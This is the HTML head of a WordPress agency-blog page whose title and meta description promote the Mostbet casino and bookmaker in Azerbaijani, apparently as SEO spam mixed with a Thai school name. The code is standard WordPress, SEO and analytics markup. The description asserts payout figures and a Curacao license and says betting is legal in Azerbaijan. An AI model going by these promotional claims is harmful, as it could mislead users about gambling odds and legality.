

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%C9%99la-bukmeyker-r%C9%99smi-h-%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B8%A8%E0%B8%A3%E0%B8%B5/
body_size: 35892
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.9 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม - Digital Agency</title>
	<link rel="canonical" href="https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-əla-bukmeyker-rəsmi-h-โรงเรียนวัดศรี/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม" />
	<meta property="og:description" content="4% marja və 99,2% RTP şirkətin başqa rəqibləri arasında daha yaxşı göstəricidir. Xidmətin təhlükəsizliyi 8048/JAZ lisenziyası ilə təmin edilir.Sənəd Curacao Hökumətinin Qumar Oyunları Komissiyası tərəfindən verilib. Lisenziya sizə dünyanın əksər ölkələrində, o cümlədən Azərbaycanda qanuni əsaslarla mərc xidmətləri təklif etməyə macal verir. Proqramlar vur-tut şirkətin rəsmi saytından endirilir (iOS ötrü App Store-dan). Bu, saytdakı statusunuzu [&hellip;]" />
	<meta property="og:url" content="https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-əla-bukmeyker-rəsmi-h-โรงเรียนวัดศรี/" />
	<meta property="og:site_name" content="Digital Agency" />
	<meta property="article:published_time" content="2024-02-26T07:45:41+00:00" />
	<meta name="author" content="thedigiview.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="thedigiview.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/#article","isPartOf":{"@id":"https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/"},"author":{"name":"thedigiview.com","@id":"https://thedigiview.com/#/schema/person/3d2ab754176c54f42da3935c6764dc0a"},"headline":"Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม","datePublished":"2024-02-26T07:45:41+00:00","dateModified":"2024-02-26T07:45:41+00:00","mainEntityOfPage":{"@id":"https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/"},"wordCount":1135,"commentCount":0,"publisher":{"@id":"https://thedigiview.com/#organization"},"keywords":["mostbet","mostbet AZ"],"articleSection":["Mostbet Az-90 Kazino Azerbaycan ən Yüksək Bukmeyker Formal Saytı - 182"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/#respond"]}]},{"@type":"WebPage","@id":"https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/","url":"https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/","name":"Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม - Digital Agency","isPartOf":{"@id":"https://thedigiview.com/#website"},"datePublished":"2024-02-26T07:45:41+00:00","dateModified":"2024-02-26T07:45:41+00:00","breadcrumb":{"@id":"https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/"]}]},{"@type":"BreadcrumbList","@id":"https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thedigiview.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thedigiview.com/blog-digital-marketing-agency-v1/"},{"@type":"ListItem","position":3,"name":"Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม"}]},{"@type":"WebSite","@id":"https://thedigiview.com/#website","url":"https://thedigiview.com/","name":"Digital Agency","description":"Digital World Beyond Imagiantion","publisher":{"@id":"https://thedigiview.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedigiview.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thedigiview.com/#organization","name":"Digital Agency","url":"https://thedigiview.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedigiview.com/#/schema/logo/image/","url":"https://thedigiview.com/wp-content/uploads/2023/01/Untitled-design-3.png","contentUrl":"https://thedigiview.com/wp-content/uploads/2023/01/Untitled-design-3.png","width":500,"height":500,"caption":"Digital Agency"},"image":{"@id":"https://thedigiview.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thedigiview.com/#/schema/person/3d2ab754176c54f42da3935c6764dc0a","name":"thedigiview.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thedigiview.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d049e07fbad36d222a26d25fc6c94e60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d049e07fbad36d222a26d25fc6c94e60?s=96&d=mm&r=g","caption":"thedigiview.com"},"sameAs":["https://thedigiview.com"],"url":"https://thedigiview.com/author/thedigiview-com/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Feed" href="https://thedigiview.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Comments Feed" href="https://thedigiview.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital Agency &raquo; Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม Comments Feed" href="https://thedigiview.com/mostbet-az-90-kazino-azerbaycan-lap-%c9%99la-bukmeyker-r%c9%99smi-h-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%a8%e0%b8%a3%e0%b8%b5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedigiview.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thedigiview.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedigiview.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://thedigiview.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-1399.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thedigiview.com/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.48' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-278-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-278.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://thedigiview.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-279.css?ver=1718617225' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1237-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-1237.css?ver=1718617226' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://thedigiview.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://thedigiview.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.62' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-257228367-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["thedigiview.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-257228367-1", {"anonymize_ip":true});
gtag("config", "G-7FMRB8QV6Q");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedigiview.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thedigiview.com/wp-json/wp/v2/posts/3541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedigiview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://thedigiview.com/?p=3541' />
<link rel="alternate" type="application/json+oembed" href="https://thedigiview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthedigiview.com%2Fmostbet-az-90-kazino-azerbaycan-lap-%25c9%2599la-bukmeyker-r%25c9%2599smi-h-%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2599%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25a8%25e0%25b8%25a3%25e0%25b8%25b5%2F" />
